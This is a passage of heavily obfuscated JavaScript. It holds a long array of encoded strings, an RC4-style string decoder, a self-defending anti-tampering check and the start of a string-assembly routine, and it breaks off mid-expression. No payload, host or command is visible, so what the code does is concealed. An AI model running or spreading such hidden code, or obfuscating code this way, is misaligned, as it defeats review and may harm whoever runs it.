ZdHCkK','W5icW6a5lq','W5VdO3KbWR8','WPOaWQBdSmoP','bHNcNSkzma','j8odW6XFrG','WQ5dWOyrWRC','DtOKoXq','jsJcVSoZWOq','yGdcO1Lr','yMmFbSoM','W5BcLCoMFLa','b8ofWPBcJCol','WOSYWOZcQmkc','ELhdQCoPW68','q8ojW4tdRSo/','W60lWRSNWP4','W7xcSgyfDG','WQOPkNRcRa','DvpdUSo+W7e','WPa8WORcHSkc','W78sWQFdPba','C3rnvIi','W6KkWOCqWOy','W75oWQjhaq','WRbgWPqxWQS','W5XxW551jq','lSkEE8kpfW','W7G+WOhdKby','W7dcJHrSwW','W5j/vaZdJq','W5vkW45JaG','FeeXWPHb','cqVcPCkaga','mmouWQNcU8ov','W6VcR14fFG','WRZcI8o5FXO','jsJcJmkuWPO','WPOWWR16sa','WODBW6TlW7q','lCkwWPy/W50','s8oNW5ddVSop','u21xDdy','imoKdrZdHG','bctdNsfR','WRD7WPyKWRS','EbhdIJru','f8o6W43cP8oH','BIOhhYS','m8o2W4xcRmoA','WO3cMvddRSo9','WPXQWQWvWOm','WQRcUt/dHmoa','BvtdPmo+W6K','WPNcSSoiwbG','W6LhW7aQW54','kZVcUmkQWOC','q8olW7FdKmoh','W4zjW6DAta','WOm2WOFdJ8kj','kSkOWPa+W40','pGhdHXnE','uSknWOOKW7S','WQjjWQqEWR4','WQ9kWP8nWRa','W6jCW7m+W6W','W4ddN8kGWQ3dTq','Fue2WQPh','BgOth8km','WO8KWO7cNCka','bmkBW7/dRLC','W47dSSkmWPpcNW','iSoWW4JcRCoA','W6JdKLeXWR8','BmojW5ddJSo8','WRuwnKFcSW','oCk/WP06W5e','hspdIIzR','nmkyqmk9iq','Cf0jf8oT','W6T8W699Ba','W4GDW6TumW','g8kzW6RdS1y','BalcJLzv','WOyGD8ocySkmWQ3dRmoSWPNcNey','WOW2WQm2WQ8','WODSW6DVW6G','Bmo9W6hdTK0','WOpcTgHSvq','ytOThc0','DsGoW5xdSq','WO9aWPTKW4C','r3ryvdC','WRLlWPeyWOO','WPfLWPPZW4a','uHFdNqay','bSoNW5TPDq','k8kpwCoPnq','WRS8WQO2BG','WQNcQmoaWQvX','W4T7uGpdNa','odVcVSkBWPe','WQfOWPePW5u','W47cHxJdQxa','WQPeWOmHWQe','d8kDWQ9Dsq','a8oQW4n0EW','lSomW7ldNdu','nGNcGCkgiW','suata1y','h8kSW4tdLKq','WRjCWPCQWQq','Ae7dPSoYW7u','WOpcLb/dV8or','A8oTymk7eG','zqRdLmkDW5S','W4DcW7jdyW','W5qHW6dcQc8','WOZcSHVcICo8','ywSagCoN','g8kJW7RdSx0','g8klW6pdR0i','WOfKWROgWR4','pSovWRxcUSoG','W6DlW7jUEW','W7tcI8oQuM8','WPtcI8omEXS','W5TsW4r8mG','WOGlWO1CtW','h8k2W6ddJgm','sfFdI8orW5u','W7/cKhtdTuq','DJxcLKPR','W5VcUfuYW5q','W7foW6SyW5i','W6tcP1ddL2G','WQFcVCo2tZe','fJ7cHCkCla','W7ldISkCWOpcMG','iCoCWORcL8oc','ySo+oSorbG','W5CaW65emG','WRGElu3cLa','bmkCW7JdQfC','pCkLW7/dIKa','k8oeWQddJmoW','mSo9W5lcR8ok','WO9FWP1MW4u','WOPOW7nZW7u','W6tdG8kTvgO','j3xdNaaS','WQBcSYVdH8oJ','WOT6W750W6C','W53cI8oIWQPh','v8oEW6FdKSoo','msVcGSkoWP8','WP9/W7TQW7u','W4ldRfmZWQa','bKRcHmo0W4K','ls7dImosW4O','WPfDW48+W55eW60','WRSKW7HIbLZcRG','pSosW63cHmk1','WRZcLIRcJa','xspcJSkEWOu','r23dQW0H','W77cJCoOu08','WPW5ASoj','z8okcmoseG','dmkACCkDcW','BsxcPGfA','vx3dI8oF','W4GkWQKFWR8','nINcMmoZWO0','W7zDcCkNaq','bJNdVSo/W7C','W73dVe8QWPq','W4BdKSkKWRxcVq','W4dcHSoaWP9h','W6DFW6q8W5m','zNvgAsq','WOrgW6KdW6y','kmkXW73dLuq','gmkUWP4TW6W','pXVdKSosW74','W5mKWONdGH8','WP8uWQpcNSkK','W4XYW44oW6S','wKfHymob','W7pdMSkiWPpcGq','W4ekW7Lfnq','W7PleSkNha','u8ocW5ddSCoP','W71iW6HxW6G','W4rNwXFdLq','ftJdMIHW','W6NdGmkhWPJcGq','WOOSWP1FvG','W4eFW7TymW','WPvBWQJcQmkD','W7hdH1aGWR4','W6JdICkyWO3cGa','W6uoWQ4KWPm','W4RdTSk8WOhcHG','WR43WPNcHSkg','WQNcQIRcICoY','eIldTSoQW68','WRj5W5n/WOa','nHFcJCkrba','bmkuW73dQe8','rCocW6FdI8oB','omkdW6VdTxG','W6KRWP4HWR4','EcODhc8','WPquWRFdImkS','h8kaW4ZdG2e','oSoGW4v0xq','W7X2BYZdIa','WOiwWPZdI8kq','nmoaWRtcT8oq','utxdNmoYW6W','WQWeWPRcISkr','W4T4W6OHW6C','lmk8W6WyuW','W4KdW5Hfmq','DeqpiCoQ','qJmudt0','nCkPW7pdS1e','sSoeW7RdMmoa','WRDkWPqZWRK','W4FdVK8MWRa','W5bQWRXgW78','EhfwBYS','W4GvWP4IWQ8','WQa7kKFcIG','WRz2n0FcLa','jNFdNGCI','xtBcKvDP','WPSBWOPdua','WPraWQCbWRq','bSkMW49sxW','qZyOaYG','rgSraCo0','nIxcISkfWOm','m8oLW5VcVCo8','W5/dQgujWQ0','EtuceJS','WR9DW6OdW6u','WQ9bWPClWRG','WRNcJs/dJSoE','W5ddJLmTWPu','WOS3WPxcISkr','WO4EWPldH8kr','W6ddMSkyWPFcNa','W47cT27dS0e','lCkBAmkncG','A8osxvFcTW','drBcKSkCoW','WRXdWPbGW4y','oIGNW6pdTq','vHZcILrO','W47cJMtdOxe','uba0W6pdOq','jCk/WOadW4W','W6aJW4rbnq','W5OxW6z2rG','WQPEWOalWRW','WPpdP00XW5i','p8k0W43dJum','W5nqWO4kW7a','bsJdJI9J','pmkuW73dLh0','e8kWWOOUW48','W7aJW4vvlq','W7VdGmkcWOxcIq','WOawWPvbuG','aGlcMw4','W5jdW7S5WRC','lx7dMHSU','haDZzCo5','AhiOWOLH','xeakb8oo','reCIoSoR','W4RcGe5VFq','WReJWPK5WQG','WQHBWOawWQO','W4ZcKuyJyG','dCkWW6/dHNS','qt89W4ldJW','W6zajmkXna','WP0xfLhcVq','WPpcIrZdVSoM','WRbpWPaxWQi','wcGMlqO','zSojwuBcRq','i8oeWQVcK8oy','tmo+kSoaaq','F1C8WRrT','ymkFWRCeat9KWPeBpSoU','WPOSWOtcJCkx','zCoYCr7cRG','WQH3CZtdSG','lSk6W6KWta','WP4wWP/dNSki','WRHAWPXGW7u','W6FcU8ojwMK','vbemaXe','h8o+W6rbzq','fCkZWOFdOvO','WQfEW69ljq','jWZdLCouW5O','WOmjWPJdLSko','W43dPhKiWQm','AfVdQmoWW7u','WQ9yWO1MW58','W57cR8oyWPjX','wc8rW7ddIG','vmoWdSoDdq','WRC0WO4GmG','jJ3cI8kCma','tuTurHW','Ad8vhc8','W6NdTSk8WRlcLa','WONcHtJcI8oV','WOtcPbVcVmo6','h8kbW7ZdPL8','wa0UW6/dTq','W6BdOLKXWQm','qmoCCg/cNq','WOXJW7S5WQ4','W7zhc8k9aq','r8oZomoEfa','W4/dJ0S7W4m','W47dISoOWQjh','W7/cN0tdNwe','ExyuWOfv','W69zgSkXgG','W5FdTu8QWRa','W6NcVCkQWRpcLW','W7xcQ8otrNe','WR1bWO8MWRi','W4vbW6GMW7e','ExGzc8o4','uXaVW7xdSq','d8krW6ddO1m','WOtdKIVdRSo9','W5ZcKxxdOgO','WPy8WPvqwG','rIhcO3To','W790W7X1BW','uJC2W6/dTq','mCoHWOhcTSo6','twvRsrW','eCo2W7bPEG','jmoHW4HJEq','Dh9xBdK','WRy3W7DsW4e','rmoMhSoqkW','WOr5W7LCWPO','WQGIWQlcOSkn','ACoOmSo3kG','W4DuW49+bW','rmo5dSoKaa','udtcSh1t','FqurW4xdQa','haFcOCk6WR8','umo1Ch/cUG','W6f4W5yUW5m','WOGZWOZcISkt','hWhdVbDT','WQnfWQ8HWPi','kSk5W4mWwW','WPK7WOJcN8kf','W4f8W55nwG','W4SuW7LzmW','gmkiASkpfq','nCkLWOG5W5m','iepdQrPf','W4zJsH7dNa','WRLeWP8FW5u','WOdcTCopxYq','bSkfW5RdIve','mmoJW61vxq','WPr/WRSkWQm','WRP5WP0GvaJcH8oxWRrCW6hcQG','lCkAW5RdQdS','WRLqW7FdNa8','WOGDWPRdJ8kD','W4/cV8owWOP2','mIdcICkSWPm','W7aIWQqaWRS','z1mbWP5m','cJpdQCo9W7W','gCo+W6b+xq','WPdcVHRcQ8oN','dCo+W5xcHmow','c8oDW5FcO8kG','WRnzWOO2WQa','WP3cJmk2rri','z0yHWPrg','W4FcH3pdT3a','W4pcRwxdIW4','W5pcM2VdRNC','W646W5i7W54','WQ0bWRiGwG','kbVdKSodW5O','W5dcL8oUk30','WOGiWPRdH8ku','WOS+WPJcK8kq','wg4RDCoX','W7LgW7GZW5i','FfSIWP1o','dCovW4Dvuq','W49PW7L8CW','W73dLSogqga','CvVdQmoVW7i','A8o+xwhcMG','W5HBW69Lzq','jdVcNSkwWOC','cSoYW47cSmoN','cdZdMSoJW50','W7jufCkZhW','WPddOgSCW54','ySowW4ldVmoO','nCodWRxcRCor','fSokW7bIAG','WR1DWOL6W5S','WQRcJXRdRSob','W5hcGSohWObh','W57cKCoPWODr','WOiwlw7cRa','W7RdU2OLW4G','WPXJW7n8W7q','vmoOcCowba','pM3dGXGH','EbRdJcnj','nSodW7iEyW','WRHJWRrqW5q','BfFdHSo+W60','WRNcRsJdHSoz','eCoaW7RcNmo8','nsBdRI54','W5e2WO3dGGC','Ee0MWOHr','WPr7W69/W78','WOFcL8oBbGq','w8o7AM3cOG','WP5MWOyfvq','W4ddVmkDWPhdOa','W6ZdGum3W5q','lSkYW6KgEq','bt3dMIn1','pCk9W7hdL0i','fmosWQBdJmoD','aCoQW7bdFq','WPNcN8o1eha','W6NcVCk4pKi','j8ocWP3cRCoB','CLdcPuxcGG','W53cHwVdV3u','wYpcStzb','W47cUrBdOSoC','ogZdKHCL','W47cKxBdQgG','W5ebW6vdlW','Ag4HWOFcJG','bCoxW4T6EG','emoWW5n/zG','mmkRWOGzW50','imowWO7dMCof','W7G1WQW/WQi','WPeZWOBcUSkp','W4jMsbddLa','WRyYWP7dV8kt','BhGzf8oK','WRdcNCoSeha','W4fKW48fWRe','e8oNW5zLCW','qq4NW7ddSW','lIdcR8kT','rtirpGi','EcGmhtu','W7tcKhddTNm','DCojW6FdVSoJ','eYhcPSkEeW','qSoOemouba','WPKXWPjovW','kSkQW6BdJKm','W5aTW65zba','W4qtWQlcUN0','jSoFW6FdI0u','qfHgAdW','WOBcLSopEbK','W4XHuHddKW','WOuNWP3cMCkj','WRRdRL8QW5q','F30MWPJdGW','zMyqfSot','kSkjW7ZdQ3a','W5a+WR/dIHW','WR58WPiEWRm','WRjCWOXXW5a','WRNcQColtGC','i8oEWQ7cO8oF','ftBcJCk+WQq','ywCsaSo6','nCoYWQlcRmo0','W4tcSComWPn1','a8oNW57dJmox','gwFcTvVcGa','WRKDWRH1wW','W7SsWRVdSx0','WOxcU1qEW6S','qNS6WPzU','eCoUW4H0yW','z1ZdU8o2W6S','EhjkvJ0','WOzPW7bGW6W','kCobWQVcQmoB','W4PGW6TEqa','W7FcSCojx2y','nbZcHmkMma','lCkpESkkpa','rX8XW7RdIa','W69RW5bJyq','W4eZWORdMce','tCksc8k7mG','cGNcK8kAba','W7rhgCk5cq','W57cPSokWO92','dYpdKd92','xHGKErW','pcpcHCkkWOG','WPBcTCotFbm','CLpdPmocW5y','W6blemkdeW','WP9RWQCZWOm','d8oqWOhcG8oQ','WRSdWRJdGSkH','e8klW6ldQ0a','n8kRW6ldHe0','j8k3W7pdKe0','fK3cTNdcPG','WQ1yWRWxWP8','W7xdVmk6WPNcVa','fCoWW5JcQ8oe','uXiPW7pdTG','WPhcNCoAwHq','WOzxWPOh','WPtcNrNdQmof','W6m5WQKaWQ4','WOy2hw7cNq','Cg8pgmoV','ySo0W7/dMSoJ','W4NcPmoEWO9H','gSoIW5bHFq','WPK7ku7cNW','dSkFW7tdPKy','yt8teYG','WR9lWPO1WQa','grpcI8k/WQi','nmkJWOKRW50','WOP6W61SW6e','W5zDamkQpG','amo/WORcJCoH','W6FdHvmMW4u','W5lcV8oEWOnH','fmkNW4hdQ3K','WOhcTbldUmoQ','omkVW63dLKi','W5dcV8oDWOr3','aqhcQSkwWRG','W6HKrZddQq','WOatWPldH8kn','WPiqWPDAtq','WQtcJ8oCEq0','WPLnWReGWR8','W4RcMMFdUNO','WQmrn0dcRq','BsFcPGzu','W595vqZdNW','sCoDaSobda','WQtcQd/dHmoh','W4BdPg4qWRe','W7rwW6uQW4y','a8k+smk+fG','r8oaW6hdK8ob','CWdcG15n','WOefW6XBW4i','fNtcVxZcSG','aX/cJmkcna','pSoZW4ZcMCoV','kmoGlSoKka','dCkiB8kggG','W6X2W6PNEG','AmoDW7RdJmop','WRZcUGhcV8oX','hZhcJCkmWQy','E8ofW4LMAa','mmojWQdcTCoe','W41LW4qkoG','smoJcCopcq','q35KAsG','eSkCW7NdOum','wd0XnJ0','W7tcSmoBu2y','t8o+cCoEfq','E0ldOCoIW5G','WRmZWQ/cOSkM','C1tdVSoUW74','iCkMwCk1ga','W69yW7mJW4O','rCo6eCouca','W6LxCdldRW','kCkSW6ddKK8','W7BdH0ObW5q','WQxcScFdI8og','WR9IWOi2WRC','W4ZdMumvW4u','kuZcOhBcOq','W6RcThKQyq','W5tcTwpdLg8','uSoghCoKlW','W4P8saFdKG','BtKFdJu','W4WdW7Xwnq','i8kPW77dO2y','W7FdO8kzWRpcLW','WRZcS8o2','WOWOWOZdN8kC','WRDwWRy9W4W','WQ9eWPqyWRW','mmkZWPKTW4a','WQiDmuBcTq','jwhdVbiG','WQBcUZNcO8oN','bCo7WOtcKmoq','WQKdWQJcN8kP','lCkGW6S+ua','WPexWP/dMSkC','W5tcLNBdRwq','dfldJYay','b8kPySkDpG','WPGlWO7dO8k3','FZmigb0','pCkhiSoyla','DbuNeHC','W5ZdLrigWPK','WOjQWRiEWPy','W5/cHNOxxW','wCo0CftcOG','W7iKW4zvdW','W5hdSxWXW7a','rahcM1be','WOSqWRxcKSkJ','DeXAzdO','jSoHW5FcMmon','WQaMWQtdVSkg','W4ZcJSodWQvx','zZlcPv1/','WOhcVNnSbq','g1pcGv/cTW','hSoNW5HGDW','iCkiW6jFxq','W69tW6j2EG','ncVcQCk7nG','jJpcJCkqWOK','C1TtqqK','lSkXW6qKuW','WRlcTdZcRSot','rSoTA2tcOG','etlcGSkZWP8','tSoNhCohdW','n8k9WO0LW5q','bmk4WPK6nG','aCkXW4RdVua','laVcPSkfpq','W7hcUGiXya','rLKsWRj6','nSo9W4xcMmoE','cCkkDSkFhW','pmoEWRxcPmol','nCorWRtcRCoc','omkGWOW/W5i','kSo8WQtcOCoC','e8kGW4BdLxG','B34xlCox','W7JcISoqv2O','t2q/b8km','CxqCfmoH','imo6W4BcSmoa','cwJcH1RcLG','WQvwWOT5W6W','m8k1W7ddJf8','qSoYF3hcTW','W6iSWQK+WRi','WQWAm1ZcSq','WP9UWOuFWOe','aCkcESkEhW','z3baCJ8','W6RcN8oMyuO','imoyW7hcNCo8','W7hdPvqSWPy','jWpdNYrT','W6vsc8k2gG','zrORdZ8','tXqpoJi','W61FW7CKW5y','WOFcTCo2FGW','WP9MWOC5WPK','W5rNuHJdMq','WOOlWP3dMmkF','WPytWO5zwq','pSoCW5FcGmoR','W5VcJej5Ea','bs3cH8kMnW','WOLGW7jGW7q','WR1mWOmEWQe','mSkjW5/dK2y','WPKLWONcG8ku','frBcNCkRWPi','WPWoWQfoAa','WO0qWOLsvG','hmofW6FcH8o0','eIpdIY99','W5n2taxdLW','W5dcOeaUFW','W4rvWOWEWPS','W5rZtaldJq','hqxcNCkfna','b8knW7ioxa','W4tdVN4qWQm','oI4kW67dKa','thSzWPnp','ywqya8o7','o8kzW7NdPva','W5ddSSkjWQ7cGq','W6tcRCogsgW','WQKmofVcRa','W6tdNmkaWO7cIW','W4DfW4zHpG','g8keW4ldIga','iJBcLCkAWPS','W5ddPxShWRC','W6mPWO4GWPG','WPddKN0BW5W','xmo/Bg/cUq','fSouW6/cHSo4','u8otW6ldImoV','dCoFW6BcJmo2','B23dRSo/W7m','eMZcJuVcGG','BLxdM8oHW7e','jNBdMWi4','bmokW7NdI3y','W5yWWQ4OWPC','umovuaVcUW','W7tdJeSGW50','WPJcUq/cV8oU','iCkiW7hdRL0','W69jeSk2ma','zZGDgsK','WR5lW6W3WQ8','W5FdTdC5W6u','k8osWRdcQSoD','W6OSWQiaWRi','ouZcSfBcQW','W63dHKSHW5i','WQ9lWPHMW5e','W5ZcGgldOwy','dgddGqa5','W5pdPwOiWQW','iSo9W5xcSCoF','tSoeW6ldJmoe','db/dTSo2W48','W4xcTmoIy2S','yH/cS0Ht','WOPXW7v3W6u','W5akW6jwlq','WPdcPejgWQK','cSkzW4CiBa','cCo3WOdcO8oN','nCkXWPGYW5S','W61oW7G8W4G','W7G0WRyLWRK','WQhcKcBdRmoF','kmoAWQlcOmoB','WRaQWPzTEq','lCkhW7yZDa','W7q3WPNdOmo+','hrFdGHai','W55FWQyIWPy','mYhcPSkqbq','W4LqW410oG','W4uaW6Tgia','W4HDsZJdQG','g8kwA8kekG','iLJdPYuV','W7GkWROKWRG','WPxcSX/dP8o+','u25yCYm','zrGGjc4','jSkoWR8BWRq','WRnyWOq9WRm','W4iuWOiIWRu','W57cIGhdPqS','W4dcMwpdRxa','aCokW4VdM1i','hIhdMtvH','W7jwW6e6W4y','WRi4WR/cJmkK','qhavWPP0','W7dcLCoik2S','W5z0wrddQa','WRpcRSo3rH0','WQf8WOqjWRe','W4iKWO/dKsi','j8oCWPtcPCoC','W5RdR3ShWRi','WPhcUXVdOCow','W7KsWQCZWPG','p03cLd3cSG'];function _0x4152189d(a,b){a=a-0xe2;var c=_0x4152189c[a];if(_0x4152189d['KNBWNU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4152189d['iUqLDO']=h,_0x4152189d['fbBgGy']={},_0x4152189d['KNBWNU']=!![];}var e=_0x4152189c[0x0],f=a+e,g=_0x4152189d['fbBgGy'][f];if(g===undefined){if(_0x4152189d['ebZmRU']===undefined){var i=function(j){this['oZmaxb']=j,this['RmfmkR']=[0x1,0x0,0x0],this['ceqMuP']=function(){return'newState';},this['FMZgWS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mqpgji']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ApncUy']=function(){var j=new RegExp(this['FMZgWS']+this['mqpgji']),k=j['test'](this['ceqMuP']['toString']())?--this['RmfmkR'][0x1]:--this['RmfmkR'][0x0];return this['zafgUN'](k);},i['prototype']['zafgUN']=function(j){if(!Boolean(~j))return j;return this['DYhMcI'](this['oZmaxb']);},i['prototype']['DYhMcI']=function(j){for(var k=0x0,l=this['RmfmkR']['length'];k<l;k++){this['RmfmkR']['push'](Math['round'](Math['random']())),l=this['RmfmkR']['length'];}return j(this['RmfmkR'][0x0]);},new i(_0x4152189d)['ApncUy'](),_0x4152189d['ebZmRU']=!![];}c=_0x4152189d['iUqLDO'](c,b),_0x4152189d['fbBgGy'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4152189d;while(!![]){try{var c=parseInt(U(0x143,'SqEs'))+-parseInt(U(0x2e8,'fr9C'))+parseInt(U(0x4c9,'@q2^'))+parseInt(U(0x8b2,'pKk6'))*parseInt(U(0x515,'zzXh'))+-parseInt(U(0x851,'fr9C'))+-parseInt(U(0x516,'Gf5D'))*parseInt(U(0x195,'wN&k'))+parseInt(U(0x5f5,'Gf5D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4152189c,0x4aad3),!function(){var V=_0x4152189d,c={};c[V(0x7eb,'ecuP')]=function(z,B){return z<B;},c[V(0x7bf,'1#6u')]=function(z,B){return z!==B;},c[V(0x655,'58F4')]=function(z,B){return z===B;},c[V(0x43a,'*((v')]=function(z,B){return z+B;},c[V(0x179,'*((v')]=function(z,B){return z*B;},c[V(0x409,'*[Ij')]=function(z,B){return z-B;},c[V(0x622,'P3$i')]=function(z,B){return z===B;},c[V(0x58f,')$G[')]=function(z,B){return z-B;},c[V(0x72e,'SqEs')]=function(z,B){return z!==B;},c[V(0x5a7,'58F4')]=function(z,B){return z===B;},c[V(0x73e,'JIn8')]=function(z,B){return z===B;},c[V(0x2fd,'9Ti)')]=function(y,z,B,E,F,I,J,M,N,R,T){return y(z,B,E,F,I,J,M,N,R,T);},c[V(0x485,'Zyql')]=function(z,B){return z||B;},c[V(0x367,'JIn8')]=function(y,z){return y(z);},c[V(0x74f,'pKk6')]=function(y){return y();},c[V(0x189,'#2D8')]=function(y,z,B,E,F,I,J,M){return y(z,B,E,F,I,J,M);},c[V(0x3df,'@0fz')]=function(z,B){return z!==B;},c[V(0x894,'#2D8')]=function(z,B){return z!==B;},c[V(0x1fb,'dfhL')]=function(z,B){return z!==B;},c[V(0x1af,'Od7a')]=function(z,B){return z!==B;},c[V(0x710,'iOei')]=function(z,B){return z!==B;},c[V(0x553,'zzXh')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x7ce,'d1*I')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x61c,'ecuP')]=function(y,z){return y(z);},c[V(0x49c,'1#6u')]=function(y,z,B,E,F){return y(z,B,E,F);},c[V(0x792,'K7gN')]=V(0x89c,'kTlg')+V(0x73a,'3]m&')+V(0x2b9,'X9Vv')+V(0x21a,'P3$i')+V(0x7e1,'Yo6Z')+V(0x1e6,'SqEs')+V(0x357,'TLn$')+V(0x889,'TLn$')+V(0x7b8,'TLn$')+V(0x34b,'xmn5')+V(0x6e7,'9Ti)')+V(0x263,'UW%h')+V(0x430,'fr9C')+V(0x800,'wN&k')+V(0x8a6,'bctX')+V(0x1e0,'4^uG')+V(0x821,'1#6u')+V(0x632,'Cg#o')+V(0x248,'K7gN')+V(0x469,'@q2^')+V(0x5a8,'84qq')+V(0x11f,'03zf')+V(0x700,'Gf5D')+V(0x3eb,'Cg#o')+V(0x2b3,'G9WM')+V(0x6f6,'K7gN')+V(0x811,'JIn8')+V(0x790,'4^uG')+V(0x65f,'9Ti)')+V(0x78f,'Gf5D')+V(0x89b,'9Ti)')+V(0x682,'^WPd')+V(0x2e0,'dfhL')+V(0x569,'JIn8')+V(0x4d6,'yifL')+V(0x6a3,'58F4')+V(0x671,'T6L*')+V(0x6c2,'u#@$')+V(0x303,'bctX')+V(0x63b,'84qq')+V(0x52d,'G9WM')+V(0x7ba,'zzXh')+V(0x14e,'xmn5')+V(0x352,'^WPd')+V(0x839,'u#@$')+V(0x8b9,'zzXh')+V(0x6be,'yifL')+V(0x556,')$G[')+V(0x4a7,'dfhL')+V(0x19c,'dfhL')+V(0x1b2,'3]m&')+V(0x880,'SqEs')+V(0x288,'9Ti)')+V(0x7ac,'#2D8')+V(0x431,'P3$i')+V(0x472,'pKk6')+V(0x78d,'@skA')+V(0x7d2,'^WPd')+V(0x44f,'kTlg')+V(0x12c,'wN&k')+V(0x3b8,'SAX8')+V(0x736,'58F4')+V(0x5c6,'Yo6Z')+V(0x115,'G9WM')+V(0x313,'u#@$')+V(0x886,'X9Vv')+V(0x6b8,'d1*I')+V(0x5e1,'kTlg')+V(0x149,'yifL')+V(0x745,'UOmy')+V(0x256,'fr9C')+V(0x8c7,'4^uG')+V(0x60d,'i(h!')+V(0x865,'DNSF')+V(0x2c6,'9Ti)')+V(0x3fe,'u#@$')+V(0x8d5,'bctX')+V(0x388,'UW%h')+V(0x62d,'JIn8')+V(0x42b,'1#6u')+V(0x641,'xmn5')+V(0x60b,'TLn$')+V(0x751,'kTlg')+V(0x2eb,'@0fz')+V(0x673,'03zf')+V(0x188,'yifL')+V(0x526,'bctX')+V(0x78b,'K7gN')+V(0x565,'pKk6')+V(0x1d6,'wN&k')+V(0x5b5,'iOei')+V(0x659,'@skA')+V(0x16e,'Cg#o')+V(0x5de,'SAX8')+V(0x517,'JIn8')+V(0x48d,'*[Ij')+V(0x31c,'u#@$')+V(0x8b0,'ecuP')+V(0x52c,'#2D8')+V(0x58e,')$G[')+V(0x527,'P3$i')+V(0x8c6,'i(h!')+V(0x35d,'T6L*')+V(0x4b6,'zzXh')+V(0x883,'SqEs')+V(0x3c7,'@skA')+V(0x111,'JIn8')+V(0x2a0,'UW%h')+V(0x2c4,'@skA')+V(0x496,'@skA')+V(0x76a,'@0fz')+V(0x50a,'TLn$')+V(0x899,'pKk6')+V(0x17c,'Gf5D')+V(0x660,'iOei')+V(0x350,'SqEs')+V(0x541,'i(h!')+V(0x531,')$G[')+V(0x82a,'9Ti)')+V(0x637,'pKk6')+V(0x6ef,'K7gN')+V(0x499,'Cg#o')+V(0x323,'UOmy')+V(0x3ca,'@skA')+V(0x88e,'fr9C')+V(0x3ef,')$G[')+V(0x5ca,'zzXh')+V(0x767,'9Ti)')+V(0x2ec,'3]m&')+V(0x2d9,'9Ti)')+V(0x1bc,'84qq')+V(0x7f8,'58F4')+V(0x5be,'SqEs')+V(0x41f,'wN&k')+V(0x683,'fr9C')+V(0x4bf,'ecuP')+V(0x4fe,'@skA')+V(0x2b0,'@0fz')+V(0x1dc,'P3$i')+V(0x118,'#2D8')+V(0x282,'@q2^')+V(0x19e,'iOei')+V(0x5da,'fr9C')+V(0x41c,'i(h!')+V(0x7fa,'x#il')+V(0x695,'bctX')+V(0x6fc,'Yo6Z')+V(0x285,'Gf5D')+V(0x823,'1#6u')+V(0x7cd,'3]m&')+V(0x7d0,'Cg#o')+V(0x75e,'@0fz')+V(0x13d,'3]m&')+V(0x690,'9Ti)')+V(0x204,'Z3qT')+V(0x70e,'@skA')+V(0x82c,'i(h!')+V(0x6f2,'i(h!')+V(0x101,'^WPd')+V(0x15c,'G9WM')+V(0x365,'wN&k')+V(0x513,'Z3qT')+V(0x6c8,'ecuP')+V(0x714,'UOmy')+V(0x45b,'Yo6Z')+V(0x67c,'SAX8')+V(0x82d,'T6L*')+V(0x152,'58F4')+V(0x7c4,'1#6u')+V(0x7e2,'4^uG')+V(0x816,'kTlg')+V(0x3f6,'3]m&')+V(0x55b,'Yo6Z')+V(0x562,'xmn5')+V(0x434,'xmn5')+V(0x81f,'#R7U')+V(0x1e2,'i(h!')+V(0x7e7,'*[Ij')+V(0x79c,'9Ti)')+V(0x7b6,'dfhL')+V(0x731,'TLn$')+V(0x6d4,'Z3qT')+V(0x1f2,'*((v')+V(0x5c3,'x#il')+V(0x253,'iOei')+V(0x212,'wN&k')+V(0x3d5,'UW%h')+V(0x73f,'#R7U')+V(0x578,'kTlg')+V(0x4f6,'9Ti)')+V(0x47e,'xmn5')+V(0x2e1,'bctX')+V(0x214,'Cg#o')+V(0x6eb,'3]m&')+V(0x8b4,'pKk6')+V(0x623,'wN&k')+V(0x5d1,'xmn5')+V(0x75d,'Zyql')+V(0x796,'58F4')+V(0x3f5,'xmn5')+(V(0x8dc,'P3$i')+V(0x4db,'SqEs')+V(0x799,'Zyql')+V(0x2bd,'#R7U')+V(0x871,'pKk6')+V(0x468,'1#6u')+V(0x7b2,'Od7a')+V(0x7b3,'T6L*')+V(0x386,'SqEs')+V(0x2fe,'Cg#o')+V(0x624,'@0fz')+V(0x36d,'fr9C')+V(0x777,'K7gN')+V(0x8b3,'yifL')+V(0x3f1,'Yo6Z')+V(0x4b9,')$G[')+V(0x30f,'4^uG')+V(0x7b1,'P3$i')+V(0x2d2,'bctX')+V(0x42e,'Od7a')+V(0x6f7,'yifL')+V(0x3e8,'K7gN')+V(0x3bb,'UOmy')+V(0x34c,'9Ti)')+V(0x2c8,'JIn8')+V(0x752,'X9Vv')+V(0x557,'58F4')+V(0x4f0,'T6L*')+V(0xee,'DNSF')+V(0x7b4,'ecuP')+V(0x39f,'Cg#o')+V(0x2ce,'T6L*')+V(0x8ca,'kTlg')+V(0x613,'TLn$')+V(0x446,'#R7U')+V(0x356,'xmn5')+V(0x2bb,'TLn$')+V(0x7bc,'*((v')+V(0x289,'DNSF')+V(0x712,'f1TN')+V(0x360,'JIn8')+V(0x138,'f1TN')+V(0x52a,'1#6u')+V(0x2f2,'u#@$')+V(0x5f2,'9Ti)')+V(0x7ec,'84qq')+V(0x398,'SAX8')+V(0x1a9,')$G[')+V(0x4cf,'kTlg')+V(0x44a,'@0f